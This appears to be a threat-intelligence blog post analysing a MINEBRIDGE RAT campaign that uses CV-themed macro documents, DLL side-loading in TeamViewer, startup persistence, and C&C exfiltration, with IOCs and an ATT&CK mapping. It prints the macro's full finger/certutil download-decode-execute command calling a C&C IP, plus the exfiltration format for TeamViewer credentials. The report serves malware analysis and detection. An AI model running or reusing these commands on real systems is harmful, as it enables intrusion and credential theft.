Introduction
In Jan 2021, Zscaler ThreatLabZ discovered new instances of the MINEBRIDGE remote-access Trojan (RAT) embedded in macro-based Word document files crafted to look like valid job resumes (CVs). Such lures are often used as social engineering schemes by threat actors.
MINEBRIDGE buries itself into the vulnerable remote desktop software TeamViewer, enabling the threat actor to take a wide array of remote follow-on actions such as spying on users or deploying additional malware.
We have recently observed other instances of threat actors targeting security researchers with social engineering techniques. While the threat actor we discuss in this blog is not the same, the use of social engineering tactics targeting security teams appears to be on an upward trend.
We also observed a few changes in the tactics, techniques, and procedures (TTPs) of the threat actor since the last instance of MINEBRIDGE RAT was observed in March 2020. In this blog, we provide insights into the changes in TTPs, threat attribution, command-and-control (C&C) infrastructure, and a technical analysis of the attack flow.
Threat attribution
This attack was likely carried out by TA505, a financially motivated threat group that has been active since at least 2014. TA505 has been previously linked to very similar attacks using MINEBRIDGE RAT. The job resume theme and C&C infrastructure used in this new instance is consistent and in line with these former attacks. Due to the low volume of samples we identified for this new attack, we attribute it to the same threat actor with a moderate confidence level.
Attack flow
Figure 1 below details the attack flow.

Figure 1: Attack flow
Macro technical analysis
For the purpose of technical analysis of the attack flow, we will look at the macro-based Word document with the MD5 hash: f95643710018c437754b8a11cc943348
When the Word document is opened and the macros are enabled, it displays the message: “File successfully converted from PDF” for social engineering purposes.
This message is followed by displaying the decoy document as shown below. Figure 2 shows the contents of the decoy document which resemble a job resume (CV) of a threat intelligence analyst.


Figure 2: Decoy files using the CV of security researcher for social engineering purposes
The macro code uses basic string obfuscation as shown in Figure 3.

Figure 3: Contents of the obfuscated macro
It constructs the following command line and then executes it using Windows Management Instrumentation (WMI).
Command line: cmd /C finger [email protected] > %appdata%\vUCooUr >> %appdata%\vUCooUr1 && certutil -decode %appdata%\vUCooUr1 %appdata%\vUCooUr.exe &&cmd /C del %appdata%\vUCooUr1 && %appdata%\vUCooUr.exe
This command leverages the Windows utility finger.exe to download encoded content from the IP address: 184.164.146.102 and drops it in the %appdata% directory. The encoded content is decoded using the legitimate Windows utility certutil.exe and executed.
The usage of finger.exe to download the encoded content from the C&C server is one of the major TTP changes by this threat actor.
We see an increase in usage of living-off-the-land binaries (LOLBins) by the threat actor to download, decode, and execute the content in this new instance.
Stage 1: SFX archive
The content decoded using certutil.exe is a self-extracting archive (SFX) which we describe in this section of the blog.
MD5 hash of SFX archive: 73b7b416d3e5b1ed0aa49bda20f7729a
Contents of the SFX archive are shown in Figure 4. It spoofs a legitimate TeamViewer application.

Figure 4: Contents of the SFX archive
Upon execution, this SFX archive drops the legitimate TeamViewer binaries, a few DLLs and some document files.
Execution flow starts with the binary called defrender.exe, which is masked to appear as a Windows Defender binary.
Stage 2 – DLL Side Loading
The dropped binary defrender.exe is a legitimate TeamViewer application version 11.2.2150.0 which is vulnerable to DLL side loading. Upon execution, it loads the msi.dll binary present in the same directory. The msi.dll is the file that performs further malicious activity in the system.
Next, MSI.dll unpacks a shellcode and executes it. The part of code responsible for shellcode unpacking and execution is shown in Figure 5.

Figure 5: Shellcode unpacking and execution
The shellcode further unpacks another DLL with MD5 hash: 59876020bb9b99e9de93f1dd2b14c7e7 from a hardcoded offset, maps it into the memory, and finally transfers the code execution to its entry point. The unpacked DLL is a UPX-packed binary of MINEBRIDGE RAT.
Stage 3: MINEBRIDGE RAT DLL
On unpacking the UPX layer we get the main MINEBRIDGE RAT DLL with MD5 hash: 23edc18075533a4bb79b7c4ef71ff314.
Execution checks
At the very beginning, MINEBRIDGE RAT confirms that the DLL is not executed either via regsvr32.exe or rundll32.exe.
Then it checks the command-line argument and perform the following operations:
- If the command-line argument is __RESTART__ then sleep for 5 seconds and perform the operations which are described further.
- If the command-line argument is __START__ then it starts a BITS job to download a zip file-based payload and perform the operations which are described further.
Figure 6 shows the relevant command line checks performed by MINEBRIDGE RAT.

Figure 6: Module name and command-line argument check/
BITS Job download
The BITS job downloads a zip file by selecting a random C&C domain from the hardcoded list inside the DLL using path “/~4387gfoyusfh_gut/~3fog467wugrgfgd43r9.bin”. The downloaded DLL is dropped to a hardcoded filename “~f834ygf8yrubgfy4sd23.bin” in the %temp% directory. When the download is completed, the zip file is extracted to “%ProgramData%\VolumeDrive\”,
Figure 7 shows the relevant code section responsible for using bitsadmin to download the payload.

Figure 7: BITS job to download the payload file and extract it to %ProgramData%\VolumeDrive\
After performing the above-mentioned checks, it loads the legitimate MSI.dll from %System32% directory to initialize its own Export Address Table. This is done to prevent application crashes when any of the export functions are called. It then generates the BOT_ID after doing some computations with VolumeSerialNumber.

Figure 8: Export address table initialization and BOT_ID generation
API Hooking
MINEBRIDGE RAT then uses the mHook module to hook the following APIs, intercepting function calls in order to avoid accidental exposure of malicious code execution to the user:
- MessageBoxA
- MessageBoxW
- SetWindowTextW
- IsWindowVisible
- DialogBoxParamW
- ShowWindow
- RegisterClassExW
- CreateWindowExW
- CreateDialogParamW
- Shell_NotifyIconW
- ShellExecuteExW
- GetAdaptersInfo
- RegCreateKeyExW
- SetCurrentDirectoryW
- CreateMutexW
- CreateMutexA
- CreateFileW
- GetVolumeInformationW
Since the last observed instance of this attack in 2020, a few more APIs have been added to the hook list which are highlighted in bold above -- but interestingly, the project path leaked by the mHook module remains unchanged.
C:\users\maximys\desktop\[email protected]\mhook_lib\mhook_lib\disasm-lib\disasm.c
Finally, if all the APIs are hooked successfully, MINEBRIDGE RAT creates three threads in a sequence that perform the following tasks:
1. First thread is responsible for C&C communication and achieving persistence.
2. Second thread gathers when the last input was retrieved to check system idle status.
3. Third thread kills the ShowNotificationDialog process regularly to avoid any notification popups.

Figure 9: Hooks APIs and creates threads
Persistence
For persistence, MINEBRIDGE RAT creates a LNK file with the name “Windows Logon.lnk” in the startup directory. The LNK file points to the currently executing binary with icon same as “wlrmdr.exe” and description as “Windows Logon”.
Figure 10: LNK file properties showing target path and Icon source
C&C communication
MINEBRIDGE RAT supports the following C&C commands:
● drun_command
● rundll_command
● update_command
● restart_command
● terminate_command
● kill_command
● poweroff_command
● reboot_command
● Setinterval_command
At the time of analysis, we didn’t receive any active response from the C2 server. However, based on the code flow, the communication mechanism seems to be the same as previously reported attack instances. Detailed analysis of C2 communication can be found in this report.
Alternate attack flow
The MINEBRIDGE RAT DLL also has the support to be executed via regsvr32.exe. The malicious code is present inside the DllRegisterServer export. When executed via regsvr32.exe or rundll32.exe, the DllMain routine won’t perform any actions but regsvr32.exe also calls DllRegisterServer export implicitly and, hence, the malicious code inside DllRegisterServer export gets executed.
Interestingly, the check at the very beginning of the code inside DllRegisterServer export verifies that the process name is regsvr32.exe and only then executes the code further.
We didn’t see this code path using regsvr32.exe trigger in the current attack instance but it fits with what has been reported in earlier instances from FireEye and the advisory report with a few changes in filenames and payload directory.

Figure 11: Payload download from DllRegisterServer export
Zscaler Cloud Sandbox report
Figure 12 shows the sandbox detection for the macro-based document used in the attack.

Figure 12: Zscaler Cloud Sandbox detection
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators at various levels.
MITRE ATT&CK TTP Mapping
|
ID |
Tactic |
Technique |
|
T1566.001 |
Spearphishing Attachment |
Uses doc based attachments with VBA macro |
|
T1204.002 |
User Execution: Malicious File |
User opens the document file and enables the VBA macro |
|
T1547.001 |
Registry Run Keys / Startup Folder |
Creates LNK file in the startup folder for payload execution |
|
T1140 |
Deobfuscate/Decode Files or Information |
Strings and other data are obfuscated in the payloads |
|
T1036.005
|
Masquerading: Match Legitimate Name or Location |
File name used similar to legit Windows Defender binary |
|
T1027.002
|
Obfuscated Files or Information: Software Packing |
Payloads are packed in layers |
|
T1574.002 |
Hijack Execution Flow: DLL Side-Loading |
Uses legit TeamViewer binary with dll-side loading vulnerability |
|
T1218 |
Signed Binary Proxy Execution |
Uses finger.exe for encoded payload download and certutil.exe to decode the payload |
|
T1056.002 |
Input Capture: GUI Input Capture |
Captures TeamViewer generated UsedID and Password by hooking GUI APIs |
|
T1057 |
Process Discovery |
Verifies the name of parent process |
|
T1082 |
System Information Discovery |
Gathers system OS version info |
|
T1033 |
System Owner/User Discovery |
Gathers currently logged in Username |
|
T1071.001 |
Application Layer Protocol: Web Protocols |
Uses https for C&C communication |
|
T1041 |
Exfiltration Over C&C Channel |
Data is exfiltrated using existing C2 channel |
Indicators of compromise
Document hashes
f95643710018c437754b8a11cc943348
41c8f361278188b77f96c868861c111e
Filenames
MarisaCV.doc
RicardoITCV.doc
Binary hashes
73b7b416d3e5b1ed0aa49bda20f7729a [SFX Archive]
d12c80de0cf5459d96dfca4924f65144 [msi.dll]
59876020bb9b99e9de93f1dd2b14c7e7 [UPX packed MineBridge RAT]
23edc18075533a4bb79b7c4ef71ff314 [Unpacked MineBridge RAT]
C&C domains
// Below is a comprehensive list of C&C domains related to this threat actor
billionaireshore.top
vikingsofnorth.top
realityarchitector.top
gentlebouncer.top
brainassault.top
greatersky.top
unicornhub.top
corporatelover.top
bloggersglobbers.top
Network paths
// The network paths below are accessed by MineBridge RAT either using HTTP GET or POST requests
/~4387gfoyusfh_gut/~3fog467wugrgfgd43r9.bin
/~8f3g4yogufey8g7yfg/~dfb375y8ufg34gfyu.bin
/~munhgy8fw6egydubh/9gh3yrubhdkgfby43.php
User-agent:
"Mozilla/5.0 (iPhone; CPU iPhone OS 11_1_1 like Mac OS X) AppleWebKit/604.3.5 (KHTML, like Gecko) Version/11.0 Mobile/15B150 Safari/604.1"
Network data fetch using finger.exe
// Format: username@ip_address
Downloaded files
// Payloads are dropped in following paths
%temp%/~f834ygf8yrubgfy4sd23.bin
%temp%/~t62btc7rbg763vbywgr6734.bin
%appdata%\vUCooUr1
%appdata%\vUCooUr.exe
%programdata%\Local Tempary\defrender.exe
%programdata%\Local Tempary\msi.dll
%programdata%\Local Tempary\TeamViewer_Desktop.exe
%programdata%\Local Tempary\TeamViewer_Resource_en.dll
%programdata%\Local Tempary\TeamViewer_StaticRes.dll
{STARTUP}\Windows Logon.lnk
Exfiltrated user and system info
// Format string
uuid=%s&id=%s&pass=%s&username=%s&pcname=%s&osver=%s&timeout=%d
The table below summarises the meaning of individual fields.
|
Field name |
Purpose |
|
uuid |
BOT-ID of the user |
|
id |
TeamViewer ID of the user |
|
pass |
TeamViewer password |
|
username |
Currently logged in user name |
|
pcname |
Name of the computer |
|
osver |
Operating system version |
|
timeout |
Timeout between requests |





